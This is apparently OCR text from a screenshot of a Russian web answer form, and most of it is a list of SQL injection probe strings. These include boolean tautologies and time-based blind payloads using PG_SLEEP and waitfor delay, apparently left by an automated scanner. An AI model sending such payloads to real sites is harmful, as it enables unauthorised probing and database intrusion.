
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ
Результаты
Имя